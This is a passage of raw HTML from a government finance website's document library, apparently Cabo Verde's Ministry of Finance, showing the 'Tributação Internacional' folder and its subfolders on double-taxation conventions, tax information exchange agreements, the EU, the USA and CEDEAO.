id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="wuvq"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle=descriptive&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741860">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle=descriptive&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741860">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchRepositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741860&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchFolderId=741860&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId" type="hidden" value="741860"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchFolderId" type="hidden" value="741860"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId" type="hidden" value="54571"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchRepositoryId" type="hidden" value="54571"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Tributação Internacional</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 6 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_formDate"     type="hidden" value="1769773688656"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle=descriptive&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741860"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId"     type="hidden" value="54571"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Pastas </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="741863" data-title="Convenções para Evitar a Dupla Tributação" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_rowIdsFolder" title="Selecionar" type="checkbox" value="741863" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 1 Ano atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741863?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860" >
		Convenções para Evitar a Dupla Tributação
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="741866" data-title="Acordos para Troca de Informações em Matéria Fiscal" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_rowIdsFolder" title="Selecionar" type="checkbox" value="741866" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741866?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860" >
		Acordos para Troca de Informações em Matéria Fiscal
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="5932915" data-title="ADT" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_rowIdsFolder" title="Selecionar" type="checkbox" value="5932915" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Valdyr Ramos, modificado 3 Meses atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/5932915?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860" >
		ADT
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="5932918" data-title="EU" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_rowIdsFolder" title="Selecionar" type="checkbox" value="5932918" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Valdyr Ramos, modificado 3 Meses atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/5932918?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860" >
		EU
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="5932921" data-title="USA" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_rowIdsFolder" title="Selecionar" type="checkbox" value="5932921" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Valdyr Ramos, modificado 3 Meses atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/5932921?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860" >
		USA
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="5932924" data-title="CEDEAO" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_rowIdsFolder" title="Selecionar" type="checkbox" value="5932924" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Valdyr Ramos, modificado 3 Meses atrás.
		
	
</h5>

<h4>
